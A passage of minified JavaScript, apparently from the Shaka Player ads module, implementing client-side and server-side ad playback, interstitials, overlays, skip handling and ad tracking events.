Fd(e,t){t&&t.type==google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED&&!e.o.supportsMultipleMediaElements&&e.l(new qr("ad-content-resume-requested")),e.l(new qr("ad-stopped",(new Map).set("originalEvent",t))),e.j&&e.j.isLinear()&&(e.s.removeAttribute("ad-active"),e.o.customPlayheadTracker||e.i.ended||e.i.play())}function Bd(e,t,n,i,r,a){this.g=e,this.i=t,this.j=(this.h=t.isSkippable)?t.skipOffset||0:t.skipOffset,this.l=t.skipFor,this.A=n,this.o=i,this.m=r,this.s=a,this.B=t.overlay}function Vd(e,t,n){this.g=e,this.j=t,this.h=n,this.i=null==e.overlay}function Hd(e,t,n,i){function r(){if(!a.I&&a.m&&!a.B.Ka()){a.m=a.i.currentTime,a.s&&!a.s.pre&&!a.s.post&&a.m<a.s.startTime&&(a.s=null);var e=qd(a);e&&Kd(a,e,1,1,Date.now())}}var a=this;if(this.O=null,this.G=e,this.B=t,this.i=n,this.H=null,this.A=!0,this.h=this.i,this.j=i,this.K=new Set,this.D=new Set,this.C=new Map,this.g=new Ac,Xd(this),this.L=new Q,this.l=new Q,this.I=!1,this.W=this.o=this.s=this.m=null,this.L.F(this.i,"timeupdate",(function(){if(!(a.I||a.m||a.B.Ka())){a.m=a.i.currentTime;var e=qd(a,!0);e&&Kd(a,e,1,1,Date.now())}})),this.L.F(this.i,"ended",(function(){r()})),this.M=new Ve(r),"requestVideoFrameCallback"in this.i&&!at()){var o=this.i,s=function(){r(),o.requestVideoFrameCallback(s)};o.requestVideoFrameCallback(s)}else this.M.Ga(.025);this.P=new Ve((function(){var e,t,n,i,r,o,s,u,c,d,h;return L((function(p){switch(p.g){case 1:if(!a.D.size||null==a.m){p.u(0);break}if((e=a.B.m)==Td||e==xd)return p.return();t=!1,n=Array.from(a.D),i=a.B.$a(),r=l(n),o=r.next();case 3:if(o.done){p.u(5);break}if((s=o.value)==a.s){p.u(4);break}if(u=s.endTime||s.startTime,!(1<=i.start-u)){0<(c=s.startTime-a.m)&&10>=c&&!a.C.has(s)&&Yd(s)&&a.C.set(s,a.g.preload(s.uri,null,s.mimeType||void 0)),p.u(4);break}if(!a.C.has(s)){p.u(7);break}return w(p,a.C.get(s),8);case 8:(d=p.h)&&d.destroy(),a.C.delete(s);case 7:h=JSON.stringify(s),a.K.has(h)&&a.K.delete(h),a.D.delete(s),s.overlay||(t=!0);case 4:o=r.next(),p.u(3);break;case 5:t&&Wd(a),S(p)}}))})).Ga(1)}function Gd(e){if(e.G&&e.O&&!e.I){var t=e.O.supportsMultipleMediaElements,n=e.i;n.webkitSupportsFullscreen&&n.webkitDisplayingFullscreen&&(t=!1),e.A==t&&(e.A=!t,e.A?(e.h=e.i,e.H&&(e.H.parentElement&&e.G.removeChild(e.H),e.H=null)):(e.H||((t=document.createElement(e.i.tagName)).autoplay=!0,t.style.position="absolute",t.style.top="0",t.style.left="0",t.style.width="100%",t.style.height="100%",t.style.display="none",t.setAttribute("playsinline",""),e.H=t),e.h=e.H))}}function zd(e,t){var n,i,r,a,o,s,u,c;L((function(d){switch(d.g){case 1:n=!1,i=l(t),r=i.next();case 2:if(r.done){d.u(4);break}if(!(a=r.value).uri){X("Missing URL in interstitial",a),d.u(3);break}if(a.mimeType){d.u(5);break}return T(d,6),o=e.g.wb(),w(d,Ul(a.uri,o,e.B.getConfiguration().streaming.retryParameters),8);case 8:a.mimeType=d.h,A(d,5);break;case 6:E(d);case 5:if(s=a.id||JSON.stringify(a),e.K.has(s)){d.u(3);break}a.loop&&!a.overlay&&X("Loop is only supported in overlay interstitials",a),a.overlay||(n=!0),e.K.add(s),e.D.add(a),u=!1,a.pre&&null==e.m?u=!0:0!=a.startTime||a.canJump?null!=e.m&&0<(c=a.startTime-e.m)&&10>=c&&(u=!0):u=!0,u&&!e.C.has(a)&&Yd(a)&&e.C.set(a,e.g.preload(a.uri,null,a.mimeType||void 0));case 3:r=i.next(),d.u(2);break;case 4:n&&Wd(e),S(d)}}))}function qd(e,t,n){t=void 0!==t&&t,n=void 0===n?null:n;var i=0,r=null;if(e.D.size&&null!=e.m){var a=e.i.ended,o=Array.from(e.D).sort((function(e,t){return t.startTime-e.startTime})),s=o;for(s=t?o.filter((function(e){return e.pre})):a?o.filter((function(e){return e.post})):o.filter((function(e){return!e.pre&&!e.post})),s=(o=l(s)).next();!s.done;s=o.next()){s=s.value;var u=!1;if(t)u=s.pre;else if(a)u=s.post;else if(!s.pre&&!s.post){var c=e.m-Math.round(1e3*s.startTime)/1e3;0<c&&(1>=c||!s.canJump)&&(u=!(null==n&&e.s&&!e.s.pre&&!e.s.post&&e.s.startTime>=s.startTime))}u&&(!e.s||s.startTime>=e.s.startTime)&&(i==(n||0)?r=s:r&&!s.canJump&&.001<Math.round(1e3*s.startTime)/1e3-Math.round(1e3*r.startTime)/1e3&&(r=s,i=0),i++)}}return r}function Kd(e,t,n,i,r,a){a=void 0===a?0:a,e.s=t,Gd(e),!e.h.parentElement&&e.G&&e.G.appendChild(e.h),1==i&&1==n&&(n=Array.from(e.D).filter((function(e){return t.pre?e.pre==t.pre:t.post?e.post==t.post:.001>Math.abs(e.startTime-t.startTime)})).length),t.once&&(a++,e.D.delete(t),t.overlay||Wd(e)),t.mimeType&&(t.mimeType.startsWith("image/")||"text/html"===t.mimeType)?t.overlay?function(e,t,n,i,r){function a(){e.o&&(e.o.stop(),e.o=null),e.G.removeChild(u),e.j(new qr("ad-stopped"));var a=qd(e,t.pre,i-r);a?(e.l.Ma(),Kd(e,a,n,++i,Date.now(),r)):e.I=!1}var o=t.overlay,s="text/html"==t.mimeType?"iframe":"img",u=document.createElement(s);u.style.objectFit="contain",u.style.position="absolute",u.style.border="none",e.j(new qr("ad-started",(new Map).set("ad",new Vd(t,n,i)))),"iframe"==s?u.src=t.uri:(u.src=t.uri,u.onerror=function(t){e.j(new qr("ad-error",(new Map).set("originalEvent",t))),a()});var l=o.viewport,c=o.topLeft;o=o.size,0==l.x&&0==l.y?(u.width=t.overlay.size.x,u.height=t.overlay.size.y,u.style.bottom="10%",u.style.left="0",u.style.right="0",u.style.width="100%",t.overlay.size.y||"iframe"!=s||(u.style.height="auto")):(u.style.height=o.y/l.y*100+"%",u.style.left=c.x/l.x*100+"%",u.style.top=c.y/l.y*100+"%",u.style.width=o.x/l.x*100+"%"),e.G.appendChild(u);var d=Date.now();e.o&&e.o.stop(),e.o=new Ve((function(){t.playoutLimit&&(Date.now()-d)/1e3>t.playoutLimit||t.endTime&&e.i.currentTime>t.endTime?(e.j(new qr("ad-complete")),a()):e.i.currentTime<t.startTime&&(e.j(new qr("ad-skipped")),a())})),t.playoutLimit&&!t.endTime?e.o.aa(t.playoutLimit):t.endTime&&e.o.Ga(.025)}(e,t,n,i,a):X("Unsupported interstitial",t):e.A&&t.overlay?X("Unsupported interstitial",t):function(e,t,n,i,r,a){var o,s,u,l,c,d,h,p,f,g,m,v,y,b,x,k,I;L((function(M){switch(M.g){case 1:if(o=Date.now(),e.I=!0,!e.A||1!=i){M.u(2);break}return e.j(new qr("ad-content-pause-requested",(new Map).set("saveLivePosition",!0))),s=new jr,u=function(t){return L((function(n){if(1==n.g)return"detach"!=t.state?n.u(0):at()?w(n,new Promise((function(e){return new Ve(e).aa(.1)})),3):n.u(3);s.resolve(),e.l.bb(e.B,"onstatechange",u),S(n)}))},e.l.F(e.B,"onstatechange",u),w(M,s,2);case 2:return e.A||(e.h.style.display="",t.overlay?(e.h.loop=t.loop,l=t.overlay.viewport,c=t.overlay.topLeft,d=t.overlay.size,e.h.style.height=d.y/l.y*100+"%",e.h.style.left=c.x/l.x*100+"%",e.h.style.top=c.y/l.y*100+"%",e.h.style.width=d.x/l.x*100+"%"):(e.i.pause(),null!=t.resumeOffset&&0!=t.resumeOffset&&(e.i.currentTime+=t.resumeOffset),e.h.loop=!1,e.h.style.height="100%",e.h.style.left="0",e.h.style.top="0",e.h.style.width="100%")),h=!1,p=function(){if(!e.A&&!t.overlay&&null==t.resumeOffset)if(t.timelineRange&&t.endTime&&1/0!=t.endTime)e.i.currentTime!=t.endTime&&(e.i.currentTime=t.endTime);else{var n=Date.now();e.i.currentTime+=(n-r)/1e3,r=n}},f=function(o){var s,u;return L((function(l){if(1==l.g){if(p(),s=qd(e,t.pre,i-a),o&&t.groupId)for(;s&&s.groupId==t.groupId;)i++,s=qd(e,t.pre,i-a);return e.o&&(!t.groupId||s&&s.groupId!=t.groupId)&&(e.o.stop(),e.o=null),s&&!s.overlay?l.u(2):(t.post&&(e.m=null,e.s=null),e.A?w(l,e.g.detach(),4):w(l,e.g.kc(),4))}2!=l.g&&(e.A&&(null==(u=t.resumeOffset)&&(u=t.timelineRange&&t.endTime&&1/0!=t.endTime?t.endTime-(e.m||0):(Date.now()-r)/1e3),e.j(new qr("ad-content-resume-requested",(new Map).set("offset",u)))),e.j(new qr("ad-stopped")),e.l.Ma(),e.I=!1,e.A?Wd(e):(e.h.style.display="none",p(),e.i.ended||e.i.play())),Gd(e),s&&(e.j(new qr("ad-stopped")),e.l.Ma(),Kd(e,s,n,++i,r,a)),S(l)}))},g=function(t){return L((function(n){return h?n.return():(h=!0,e.j(new qr("ad-error",(new Map).set("originalEvent",t))),w(n,f(!1),0))}))},m=function(){return L((function(t){if(1==t.g)return h?t.return():(h=!0,w(t,f(!1),2));e.j(new qr("ad-complete")),S(t)}))},e.W=function(){return L((function(t){return h?t.return():(h=!0,e.j(new qr("ad-skipped")),w(t,f(!0),0))}))},v=new Bd(e.h,t,e.W,n,i,!e.A),e.A||(v.setMuted(e.i.muted),v.setVolume(e.i.volume)),e.j(new qr("ad-started",(new Map).set("ad",v))),(y=v.canSkipNow())&&e.j(new qr("ad-skip-state-changed")),e.l.ma(e.g,"error",g),e.l.F(e.h,"timeupdate",(function(){if(e.h.duration){var t=v.canSkipNow();y!=t&&0<v.getRemainingTime()&&0<v.getDuration()&&e.j(new qr("ad-skip-state-changed")),y=t}})),e.l.ma(e.g,"firstquartile",(function(){p(),e.j(new qr("ad-first-quartile"))})),e.l.ma(e.g,"midpoint",(function(){p(),e.j(new qr("ad-midpoint"))})),e.l.ma(e.g,"thirdquartile",(function(){p(),e.j(new qr("ad-third-quartile"))})),e.l.ma(e.g,"complete",m),e.l.F(e.h,"play",(function(){e.j(new qr("ad-resumed"))})),e.l.F(e.h,"pause",(function(){var t=e.g.getConfiguration();e.h.currentTime>=t.playRangeEnd?m():e.j(new qr("ad-paused"))})),e.l.F(e.h,"volumechange",(function(){e.h.muted?e.j(new qr("ad-muted")):e.j(new qr("ad-volume-changed"))})),T(M,4),Xd(e),t.startTime&&t.endTime&&1/0!=t.endTime&&t.startTime!=t.endTime&&0<(b=t.endTime-t.startTime)&&e.g.configure("playRangeEnd",b),t.playoutLimit&&!e.o&&(e.o=new Ve((function(){e.W()})).aa(t.playoutLimit),e.g.configure("playRangeEnd",t.playoutLimit)),w(M,e.g.Jb(e.h),6);case 6:return e.C.has(t)?w(M,e.C.get(t),10):w(M,e.g.load(t.uri,null,t.mimeType||void 0),8);case 10:return x=M.h,e.C.delete(t),w(M,x?e.g.load(x):e.g.load(t.uri,null,t.mimeType||void 0),8);case 8:k=(Date.now()-o)/1e3,e.j(new qr("ads-loaded",(new Map).set("loadTime",k))),e.A&&e.i.play(),A(M,0);break;case 4:if(I=E(M),!e.I)return M.return();g(I),S(M)}}))}(e,t,n,i,r,a)}function Wd(e){for(var t=[],n=l(e.D),i=n.next(),r={};!i.done;r={Xb:void 0},i=n.next())(i=i.value).overlay||(r.Xb={start:i.startTime,end:null},i.pre?(r.Xb.start=0,r.Xb.end=null):i.post?(r.Xb.start=-1,r.Xb.end=null):i.timelineRange&&(r.Xb.end=i.endTime),t.find(function(e){return function(t){return e.Xb.start==t.start&&e.Xb.end==t.end}}(r))||t.push(r.Xb));e.j(new qr("ad-cue-points-changed",(new Map).set("cuepoints",t)))}function Xd(e){e.g.configure(e.B.Ng()),e.g.configure("ads.disableHLSInterstitial",!0),e.g.configure("ads.disableDASHInterstitial",!0),e.g.configure("playRangeEnd",1/0),Qr(e.B.wb(),e.g.wb())}function $d(e,t,n){var i,r;return L((function(a){return 1==a.g?(i=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),w(a,e.B.wb().request(7,i,n).promise,2)):(r=a.h,a.return(r.data))}))}function Yd(e){return!(e=e.mimeType)||!e.startsWith("image/")&&"text/html"!==e}function Jd(e,t,n,i,r){this.h=e,this.j=kt(this.h.skipOffset),this.g=r,this.i=t,this.l=n,this.o=i,this.m=!1}function Zd(e,t,n,i){this.B=e,this.K=t,this.h=n,this.l=null,this.P=NaN,this.i=i,this.I=!1,this.A=null,this.j=[],this.M=[],this.L=this.C=this.g=null,this.D=new Map,this.m=[],this.s=[],this.G="",this.O=!0,this.H="",this.o=new Q}function Qd(e,t){var n,i,r,a,o,s,u,l;L((function(c){return 1==c.g?t.staticResource?(n=eh(t),e.D.get(n)?c.return():(i={type:9},r=ea([t.staticResource],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),a=e.K.request(7,r,i),T(c,2),e.D.set(n,[]),w(c,a.promise,4))):c.return():2!=c.g?(o=c.h,s=pt(o.data),u=JSON.parse(s),l=u.apps,e.D.set(n,l),A(c,0)):(E(c),e.D.delete(n),void S(c))}))}function eh(e){return[e.adId,e.adParameters,e.adSystem,e.adTitle,e.creativeAdId,e.creativeId,e.creativeSequence,e.height,e.width,e.staticResource].join("")}function th(e){var t=e.h.currentTime;if(0!=t&&null==e.A){for(var n,i,r=l(e.j),a=r.next();!a.done;a=r.next())for(var o=l((a=a.value).ads),s=o.next();!s.done;s=o.next())if(s=s.value,i){if(s.startTimeInSeconds<t&&s.startTimeInSeconds>i.startTimeInSeconds+i.durationInSeconds){i=s,n=a;break}}else s.startTimeInSeconds<t&&(i=s,n=a);n&&i&&!e.M.includes(i.adId)&&(e.A=t,e.h.currentTime=n.startTimeInSeconds)}}function nh(e){if(e.h.duration&&(e.g||e.j.length)){var t=e.h.currentTime,n=!1;if(e.g){n=!0;var i=e.C,r=i.startTimeInSeconds+.5*i.durationInSeconds,a=i.startTimeInSeconds+.75*i.durationInSeconds;t>=i.startTimeInSeconds+.25*i.durationInSeconds&&!e.s.includes("firstQuartile")?(e.s.push("firstQuartile"),ah(e,"firstQuartile")):t>=r&&!e.s.includes("midpoint")?(e.s.push("midpoint"),ah(e,"midpoint")):t>=a&&!e.s.includes("thirdQuartile")&&(e.s.push("thirdQuartile"),ah(e,"thirdQuartile")),i=e.g.getRemainingTime(),r=e.g.getDuration(),e.g.canSkipNow()&&0<i&&0<r&&ah(e,"skipStateChanged"),0<r&&(0>=i||i>r)&&ih(e)}if(!e.g||!e.g.isLinear()){e:for(i=l(e.j),r=i.next();!r.done&&(r=r.value,!e.g||!e.g.isLinear());r=i.next())for(a=0;a<r.ads.length;a++){var o=r.ads[a],s=o.startTimeInSeconds+o.durationInSeconds;if(o.startTimeInSeconds<=t&&s>t){if(e.M.includes(o.adId)){if(e.h.ended)continue;e.h.currentTime=s;break e}ih(e),e.L=r,e.g=new Jd(o,a+1,r.ads.length,!0,e.h),e.C=o,0===a&&ah(e,"breakStart"),rh(e);break}}if(!e.g)for(r=(i=l(e.j)).next();!r.done&&(r=r.value,!e.g);r=i.next())for(a=0;a<r.nonLinearAdsList.length;a++)if((o=r.nonLinearAdsList[a]).nonLinearAdList.length){s=r.startTimeInSeconds;var u=e.D.get(eh(o.nonLinearAdList[0]));if(s<=t&&u&&u.length){ih(e),s=e;for(var c=(u=l(u)).next();!c.done;c=u.next())if((c=c.value).data.source.length){var d=document.createElement("img");d.src=c.data.source[0].url,d.style.top=(c.placeholder.top||0)+"%",d.style.height=100-(c.placeholder.top||0)+"%",d.style.left=(c.placeholder.left||0)+"%",d.style.maxWidth=100-(c.placeholder.left||0)+"%",d.style.objectFit="contain",d.style.position="absolute",s.B.appendChild(d)}e.L=r,e.g=new Jd(o,a+1,r.ads.length,!1,e.h),e.C=o,0===a&&ah(e,"breakStart"),rh(e);break}}n&&!e.g&&(t=e.h.currentTime,e.A&&e.A>t&&(e.h.currentTime=e.A),e.A=null)}}}function ih(e){if(e.g){for(;e.B.lastChild;)e.B.removeChild(e.B.firstChild);e.I||e.M.push(e.C.adId);var t=e.g.m;ah(e,void 0!==t&&t?"skip":"complete");for(var n=(t=l(e.m)).next();!n.done;n=t.next())n=n.value,e.o.bb(n.target,n.type,n.listener);e.m=[],e.s=[],(t=e.g.getPositionInSequence())===(n=e.g.getSequenceLength())&&ah(e,"breakEnd"),e.g=null,e.C=null,e.L=null}}function rh(e){var t=!1;e.h.paused?t=!0:(ah(e,"impression"),ah(e,"start")),e.m.push({target:e.h,type:"volumechange",listener:function(){e.h.muted&&ah(e,"mute")}}),e.m.push({target:e.h,type:"volumechange",listener:function(){e.h.muted||ah(e,"unmute")}}),e.m.push({target:e.h,type:"play",listener:function(){t?(ah(e,"impression"),ah(e,"start"),t=!1):ah(e,"resume")}}),e.m.push({target:e.h,type:"pause",listener:function(){ah(e,"pause")}});for(var n=l(e.m),i=n.next();!i.done;i=n.next())i=i.value,e.o.F(i.target,i.type,i.listener)}function ah(e,t){var n=e.C.trackingEvents.find((function(e){return e.eventType==t}));if(n||(n=e.L.adBreakTrackingEvents.find((function(e){return e.eventType==t}))),n)for(var i={type:10},r=(n=l(n.beaconUrls)).next();!r.done;r=n.next())(r=r.value)&&""!=r&&((r=ea([r],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4})).method="POST",e.K.request(7,r,i));switch(t){case"impression":e.i(new qr("ad-impression"));break;case"start":e.i(new qr("ad-started",(new Map).set("ad",e.g)));break;case"mute":e.i(new qr("ad-muted"));break;case"unmute":e.i(new qr("ad-volume-changed"));break;case"resume":e.i(new qr("ad-resumed"));break;case"pause":e.i(new qr("ad-paused"));break;case"firstQuartile":e.i(new qr("ad-first-quartile"));break;case"midpoint":e.i(new qr("ad-midpoint"));break;case"thirdQuartile":e.i(new qr("ad-third-quartile"));break;case"complete":e.i(new qr("ad-complete")),e.i(new qr("ad-stopped"));break;case"skip":e.i(new qr("ad-skipped")),e.i(new qr("ad-stopped"));break;case"breakStart":e.B.setAttribute("ad-active","true");break;case"breakEnd":e.B.removeAttribute("ad-active");break;case"skipStateChanged":e.i(new qr("ad-skip-state-changed"))}}function oh(e,t){this.g=e,this.i=null,this.h=t}function sh(e,t,n,i){var r=this;this.s=e,this.l=t,this.j=null,this.D=NaN,this.i=i,this.G=!1,this.A=this.m=this.o=null,this.B="",this.C=[],this.h=new Q,(e=new google.ima.dai.api.UiSettings).setLocale(n),this.g=new google.ima.dai.api.StreamManager(this.l,this.s,e),this.i(new qr("ima-stream-manager-loaded",(new Map).set("imaStreamManager",this.g))),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.LOADED,(function(e){!function(e,t){e.i(new qr("ads-loaded",(new Map).set("loadTime",Date.now()/1e3-e.D))),t=t.getStreamData().url,e.j.resolve(t),e.j=null,e.G||e.h.F(e.l,"seeked",(function(){var t=e.l.currentTime;if(0!=t){e.g.streamTimeForContentTime(t);var n=e.g.previousCuePointForStreamTime(t);n&&!n.played&&(e.o=t,e.l.currentTime=n.start)}}))}(r,e)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.ERROR,(function(){r.B.length?r.j.resolve(r.B):r.j.reject("IMA Stream request returned an error and there was no backup asset uri provided."),r.j=null})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_BREAK_STARTED,(function(){})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.STARTED,(function(e){e=e.getAd(),r.m=new oh(e,r.l),r.A&&(r.m.i=r.A),r.i(new qr("ad-started",(new Map).set("ad",r.m))),r.s.setAttribute("ad-active","true")})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_BREAK_ENDED,(function(){r.s.removeAttribute("ad-active");var e=r.l.currentTime;r.o&&r.o>e&&(r.l.currentTime=r.o,r.o=null)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_PROGRESS,(function(e){r.A=e.getStreamData().adProgressData,r.m&&(r.m.i=r.A)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.FIRST_QUARTILE,(function(){r.i(new qr("ad-first-quartile"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.MIDPOINT,(function(){r.i(new qr("ad-midpoint"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.THIRD_QUARTILE,(function(){r.i(new qr("ad-third-quartile"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.COMPLETE,(function(){r.i(new qr("ad-complete")),r.i(new qr("ad-stopped")),r.s.removeAttribute("ad-active"),r.m=null})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.SKIPPED,(function(){r.i(new qr("ad-skipped")),r.i(new qr("ad-stopped"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.CUEPOINTS_CHANGED,(function(e){var t=e.getStreamData();e=[];for(var n=(t=l(t.cuepoints)).next();!n.done;n=t.next())n=n.value,e.push({start:n.start,end:n.end});r.C=e,r.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",e)))}))}function uh(){Xr.call(this),this.h=this.i=this.j=this.g=null,this.m=new _d,this.o=navigator.language,this.l=null}function lh(e,t){if(t&&t.type)switch(t.type){case"ads-loaded":e.m.g.push(t.loadTime);break;case"ad-started":e.m.h++;break;case"ad-complete":e.m.j++;break;case"ad-skipped":e.m.l++;break;case"ad-error":e.m.i++}e.dispatchEvent(t)}function ch(e){return JSON.stringify(e,(function(e,t){if("function"!=typeof t){if(t instanceof Event||t instanceof qr){var n={};for(i in t)(e=t[i])&&"object"==typeof e?"detail"==i&&(n[i]=e):i in Event||(n[i]=e);return n}if(t instanceof Error){var i=new Set(["name","message","stack"]);for(n in t)i.add(n);for(e=(n=l(Object.getOwnPropertyNames(t))).next();!e.done;e=n.next())i.add(e.value);for(n={},e=(i=l(i)).next();!e.done;e=i.next())n[e=e.value]=t[e];t={__type__:"Error",contents:n}}else if(t instanceof TimeRanges){for(i={__type__:"TimeRanges",length:t.length,start:[],end:[]},n=(t=l(Lo(t))).next();!n.done;n=t.next())e=(n=n.value).end,i.start.push(n.start),i.end.push(e);t=i}else t=ArrayBuffer.isView(t)&&1===t.BYTES_PER_ELEMENT?{__type__:"Uint8Array",entries:Array.from(t)}:"number"==typeof t?isNaN(t)?"NaN":isFinite(t)?t:0>t?"-Infinity":"Infinity":t;return t}}))}function dh(e){return JSON.parse(e,(function(e,t){if("NaN"==t)var n=NaN;else if("-Infinity"==t)n=-1/0;else if("Infinity"==t)n=1/0;else if(t&&"object"==typeof t&&"TimeRanges"==t.__type__)n=function(e){return{length:e.length,start:function(t){return e.start[t]},end:function(t){return e.end[t]}}}(t);else if(t&&"object"==typeof t&&"Uint8Array"==t.__type__)n=new Uint8Array(t.entries);else if(t&&"object"==typeof t&&"Error"==t.__type__){for(n in e=t.contents,t=Error(e.message),e)t[n]=e[n];n=t}else n=t;return n}))}(i=Pd.prototype).needsSkipUI=function(){return!1},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!0},i.isUsingAnotherMediaElement=function(){return!0},i.getDuration=function(){return this.g.getDuration()},i.getMinSuggestedDuration=function(){return this.g.getMinSuggestedDuration()},i.getRemainingTime=function(){return this.h.getRemainingTime()},i.isPaused=function(){return this.i},i.isSkippable=function(){return 0<=this.g.getSkipTimeOffset()},i.getTimeUntilSkippable=function(){var e=this.g.getSkipTimeOffset();return e=this.getRemainingTime()-e,Math.max(e,0)},i.canSkipNow=function(){return this.h.getAdSkippableState()},i.skip=function(){return this.h.skip()},i.pause=function(){return this.h.pause()},i.play=function(){return this.h.resume()},i.getVolume=function(){return this.h.getVolume()},i.setVolume=function(e){return this.j.volume=e,this.h.setVolume(e)},i.isMuted=function(){return 0==this.h.getVolume()},i.isLinear=function(){return this.g.isLinear()},i.resize=function(e,t){var n=!1,i=this.j;document.fullscreenEnabled?n=!!document.fullscreenElement:i.webkitSupportsFullscreen&&(n=i.webkitDisplayingFullscreen),this.h.resize(e,t,n?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)},i.setMuted=function(e){(this.j.muted=e)?(this.l=this.getVolume(),this.h.setVolume(0)):this.h.setVolume(this.l)},i.getSequenceLength=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getTotalAds()},i.getPositionInSequence=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getAdPosition()},i.getTitle=function(){return this.g.getTitle()},i.getDescription=function(){return this.g.getDescription()},i.getVastMediaBitrate=function(){return this.g.getVastMediaBitrate()},i.getVastMediaHeight=function(){return this.g.getVastMediaHeight()},i.getVastMediaWidth=function(){return this.g.getVastMediaWidth()},i.getAdId=function(){return this.g.getAdId()},i.getCreativeAdId=function(){return this.g.getCreativeAdId()},i.getAdvertiserName=function(){return this.g.getAdvertiserName()},i.getMediaUrl=function(){return this.g.getMediaUrl()},i.getTimeOffset=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getTimeOffset()},i.getPodIndex=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getPodIndex()},i.release=function(){this.h=this.g=null},B("shaka.ads.ClientSideAd",Pd),Pd.prototype.release=Pd.prototype.release,Pd.prototype.getPodIndex=Pd.prototype.getPodIndex,Pd.prototype.getTimeOffset=Pd.prototype.getTimeOffset,Pd.prototype.getMediaUrl=Pd.prototype.getMediaUrl,Pd.prototype.getAdvertiserName=Pd.prototype.getAdvertiserName,Pd.prototype.getCreativeAdId=Pd.prototype.getCreativeAdId,Pd.prototype.getAdId=Pd.prototype.getAdId,Pd.prototype.getVastMediaWidth=Pd.prototype.getVastMediaWidth,Pd.prototype.getVastMediaHeight=Pd.prototype.getVastMediaHeight,Pd.prototype.getVastMediaBitrate=Pd.prototype.getVastMediaBitrate,Pd.prototype.getDescription=Pd.prototype.getDescription,Pd.prototype.getTitle=Pd.prototype.getTitle,Pd.prototype.getPositionInSequence=Pd.prototype.getPositionInSequence,Pd.prototype.getSequenceLength=Pd.prototype.getSequenceLength,Pd.prototype.setMuted=Pd.prototype.setMuted,Pd.prototype.resize=Pd.prototype.resize,Pd.prototype.isLinear=Pd.prototype.isLinear,Pd.prototype.isMuted=Pd.prototype.isMuted,Pd.prototype.setVolume=Pd.prototype.setVolume,Pd.prototype.getVolume=Pd.prototype.getVolume,Pd.prototype.play=Pd.prototype.play,Pd.prototype.pause=Pd.prototype.pause,Pd.prototype.skip=Pd.prototype.skip,Pd.prototype.canSkipNow=Pd.prototype.canSkipNow,Pd.prototype.getTimeUntilSkippable=Pd.prototype.getTimeUntilSkippable,Pd.prototype.isSkippable=Pd.prototype.isSkippable,Pd.prototype.isPaused=Pd.prototype.isPaused,Pd.prototype.getRemainingTime=Pd.prototype.getRemainingTime,Pd.prototype.getMinSuggestedDuration=Pd.prototype.getMinSuggestedDuration,Pd.prototype.getDuration=Pd.prototype.getDuration,Pd.prototype.isUsingAnotherMediaElement=Pd.prototype.isUsingAnotherMediaElement,Pd.prototype.hasCustomClick=Pd.prototype.hasCustomClick,Pd.prototype.isClientRendering=Pd.prototype.isClientRendering,Pd.prototype.needsSkipUI=Pd.prototype.needsSkipUI,B("shaka.ads.Utils",Ld),Ld.ADS_LOADED="ads-loaded",Ld.AD_STARTED="ad-started",Ld.AD_FIRST_QUARTILE="ad-first-quartile",Ld.AD_MIDPOINT="ad-midpoint",Ld.AD_THIRD_QUARTILE="ad-third-quartile",Ld.AD_COMPLETE="ad-complete",Ld.AD_STOPPED="ad-stopped",Ld.AD_SKIPPED="ad-skipped",Ld.AD_VOLUME_CHANGED="ad-volume-changed",Ld.AD_MUTED="ad-muted",Ld.AD_PAUSED="ad-paused",Ld.AD_RESUMED="ad-resumed",Ld.AD_SKIP_STATE_CHANGED="ad-skip-state-changed",Ld.CUEPOINTS_CHANGED="ad-cue-points-changed",Ld.IMA_AD_MANAGER_LOADED="ima-ad-manager-loaded",Ld.IMA_STREAM_MANAGER_LOADED="ima-stream-manager-loaded",Ld.AD_CLICKED="ad-clicked",Ld.AD_PROGRESS="ad-progress",Ld.AD_BUFFERING="ad-buffering",Ld.AD_IMPRESSION="ad-impression",Ld.AD_DURATION_CHANGED="ad-duration-changed",Ld.AD_CLOSED="ad-closed",Ld.AD_LOADED="ad-loaded",Ld.ALL_ADS_COMPLETED="all-ads-completed",Ld.AD_LINEAR_CHANGED="ad-linear-changed",Ld.AD_METADATA="ad-metadata",Ld.AD_RECOVERABLE_ERROR="ad-recoverable-error",Ld.AD_ERROR="ad-error",Ld.AD_BREAK_READY="ad-break-ready",Ld.AD_INTERACTION="ad-interaction",Ld.AD_CONTENT_PAUSE_REQUESTED="ad-content-pause-requested",Ld.AD_CONTENT_RESUME_REQUESTED="ad-content-resume-requested",Ld.AD_CONTENT_ATTACH_REQUESTED="ad-content-attach-requested",Nd.prototype.configure=function(e){this.o=e},Nd.prototype.stop=function(){this.g&&this.g.stop(),this.s&&No(this.s)},Nd.prototype.release=function(){this.stop(),this.A&&this.A.disconnect(),this.h&&this.h.release(),this.g&&this.g.destroy(),this.m.destroy(),this.C.destroy()},(i=Bd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return this.s},i.getDuration=function(){var e=this.g.duration;return isNaN(e)?-1:e},i.getMinSuggestedDuration=function(){return 